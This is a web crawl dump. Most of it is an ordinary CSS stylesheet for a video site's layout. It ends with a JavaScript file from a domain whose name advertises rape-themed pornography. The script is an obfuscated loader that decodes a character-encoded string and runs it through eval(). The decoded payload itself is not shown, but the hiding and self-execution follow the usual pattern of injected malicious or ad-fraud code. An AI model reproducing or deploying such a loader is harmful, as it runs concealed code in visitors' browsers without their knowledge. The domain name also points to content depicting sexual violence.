.more i { background: none !important; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block !important; vertical-align: top !important; height: inherit !important; line-height: inherit !important; margin-left: 10px; font-size: 30px; }

.pages { margin-top: 15px; text-align: center; font-size: 0; overflow: hidden; }
.pages a, .pages span { min-width: 30px; border-radius: 5px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { margin: 20px 5px 0 5px; border-radius: 5px; overflow: hidden; clear: both; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; border-radius: 5px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-size: 18px; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 12px; margin-right: 3px; }

.list-2 { overflow: hidden; padding: 10px 10px 15px 15px; margin: 20px 5px 0 5px; border-radius: 5px; }
.list-2 a { margin: 5px 5px 0 0; padding: 0 12px; display: block; border-radius: 5px; float: left; overflow: hidden; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.list-2 i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 3px; }

.full-wrapper { overflow: hidden; border-radius: 0 0 5px 5px; }

.full-tab { overflow: hidden; }

.full-main-col { padding-bottom: 20px; }

.media-bg { background-color: rgb(0,0,0); overflow: hidden; }

.player { background-color: rgb(0,0,0); position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0 none; }

.limited { max-width: 1000px; margin: 0 auto; }


.full-main-col h1 { margin: 10px 10px 0 10px; }

.full-info { overflow: hidden; }

.full-info { overflow: hidden; padding: 5px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 38px; line-height: 38px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 18px; }

.full-rating { float: left; overflow: hidden; margin-right: 20px; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 26px; }

span.dim-mode { font-weight: bold; border-radius: 5px; padding: 0 10px; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 18px; }

.full-meta { overflow: hidden; float: left; }

.full-text { margin: 10px 10px 0 10px; border-radius: 5px; padding: 0 15px 10px 15px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 14px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.color-1 { font-weight: bold; }

.full-links { margin: 10px 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-radius: 5px; display: block; float: left; height: 38px; line-height: 38px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { width: 38px; font-size: 26px; border-radius: 0; padding: 0; margin-right: 0; }
.full-links i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 3px; }
.full-links span i { float: none; margin: 0; }
.full-links a:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; margin: 5px 25px 0 0; }

.comments-block { margin: 20px 10px 0 10px; border-radius: 5px; overflow: hidden; padding: 0 15px 15px 15px; }

.sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-size: 16px; font-weight: bold; margin-top: 15px; height: 20px; line-height: 20px;  }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span {  margin: 1px 0 0 5px; display: inline-block; vertical-align: top; }
.sub-title span i { float: none !important; margin: 0; display: block !important; }

.comments { display: none; overflow: hidden; }

.comment { margin: 20px 0 10px 0; border-radius: 5px; padding: 10px; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; text-transform: uppercase; padding-bottom: 5px; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 5px; border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-radius: 5px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 170px; border-radius: 5px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.hide-comments { margin-top: 10px; float: right; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-right-col { overflow: hidden; padding: 0 0 20px 0; }

.full-right-col .sub-title { font-size: 18px; margin: 30px 5px 0 5px; cursor: default; }

.full-right-col .bar-item-mobile { margin-top: 20px; display: block !important; }
.full-right-col .bar-items-block { padding-top: 10px; }

.full-right-col .thumb a { border-radius: 5px; padding-bottom: 12px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { display: inline-block; vertical-align: top; height: 30px; line-height: 30px; margin: 4px 2px 0 2px; padding: 0 10px; border-radius: 5px; font-size: 14px; }
.footer-links { display: inline-block; vertical-align: top; padding: 16px 18px 0 18px; }
.social a {width: 30px; font-size: 18px; padding: 0; }
.social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 5px; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .more a { font-size: 20px; }
    .more i { font-size: 32px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 22px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .full-meta span i { font-size: 22px; }
    span.dim-mode i { font-size: 20px; }
}

@media all and (min-width:680px) {
    a.logo { font-size: 24px; }
    .thumb-cat p { font-size: 20px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .thumb, .gallery-thumbs li { width: 33.3333%; }
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; margin-right: 5px; }
}

@media all and (min-width:820px) {
    a.logo { font-size: 26px; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .limited { width: 70%; }
}

@media all and (min-width:900px) {
    .thumb-cat p { font-size: 18px; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; padding-bottom: 10px; }
    a.logo { font-size: 28px; margin: 10px 30px 0 5px; }
    .menu-button { display: none; }
    .menu { display: block !important; float: left; position: static; box-shadow: none; background: none; padding: 10px 10px 0 10px; }
    .menu li { float: left; margin: 0 5px 0 0; }
    .menu a { height: 40px; line-height: 40px; padding: 0 15px; }
    .search-button { font-size: 16px; margin: 10px 5px 0 0;}
    .search { margin: 15px 5px 5px 5px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 5px 0 5px; border-radius: 5px; }
    .full-tab { display: table; width: 100%; }
    .full-main-col, .full-right-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info { padding-left: 20px; padding-top: 10px; }
    .full-links { margin-left: 20px; }
    span.dim-mode { margin-right: 20px; }
    .left span.dim-mode { margin-right: 0; }
    .full-text { margin: 15px 20px 0 20px; padding: 10px 20px 15px 20px; }
    .left .full-text { margin-right: 0; }
    .full-links-items.right { margin-right: 20px; }
    .left .full-links-items.right { margin-right: 0; }
    .full-links-items.right a { margin: 5px 0 0 5px; }
    .comments-block { margin: 20px 20px 0 20px; }
    .left .comments-block { margin: 20px 0 0 20px; }
    .full-right-col {width: 330px; max-width: 330px; border-top-width: 0; margin: 0; padding-left: 15px; padding-right: 15px; } 
    .full-right-col .bar-items-block { padding-top: 20px; }
    .full-right-col .thumb { width: auto !important; float: none; padding: 10px 5px 0 5px; }
    .full-right-col .thumb a { background-color: transparent; padding-bottom: 0; margin: 0; }
    .thumb-left-col { width: 39%; float: left;  margin-right: 10px; }
    .full-right-col .thumb .meta { font-size: 13px; margin: 10px 0 0 0; }
    .full-right-col .thumb .meta span { margin: 0 10px 0 0; }
    .full-right-col .thumb .meta i { font-size: 14px; }
    .full-right-col .thumb a p { font-size: 14px; margin: 10px 10px 0 0; }
    .full-right-col .thumb-image::after { border-width: 4px; } 
    .full-right-col .thumb a:hover .thumb-image::after { border-width: 6px; }
    .full-right-col .thumb .overlay { height: 16px; line-height: 16px; font-size: 12px; padding: 0 4px; }
}

@media all and (min-width:1110px) {
    .thumb, .gallery-thumbs li { width: 25%; }
    .thumb-cat p { font-size: 16px; }
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 30px; height: 45px; line-height: 45px; }
    .menu a { height: 45px; line-height: 45px; padding: 0 15px; }
    .search-button { width: 65px; height: 45px; line-height: 45px; }
    .thumb-cat p { font-size: 18px; }
    .text { font-size: 18px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
}

@media all and (min-width:1360px) {
    .thumb-cat p { font-size: 20px; }
    .bar-item-4 { display: inline-block; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 100px; text-align: center; }
    .menu a i { display: inline !important; float: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://incestrapeporn.com/js/DHBoPR7nTtCykWSgm05.js
body_size: 21979
content:
function tkfu(snkqvprzk){var qkwatxgcrv='Z';var mmxkppccat='A';var wfoxaxc=[];var tymsrxo=new RegExp('['+mmxkppccat+'-'+qkwatxgcrv+']');var jxzs=snkqvprzk.split(tymsrxo);for(var i=0;i<jxzs.length;i++){wfoxaxc.push(String.fromCharCode(parseInt(jxzs[i],18)/(11)));}eval(wfoxaxc.splice(1,wfoxaxc.length).join(''));}tkfu('[base64]'); 
     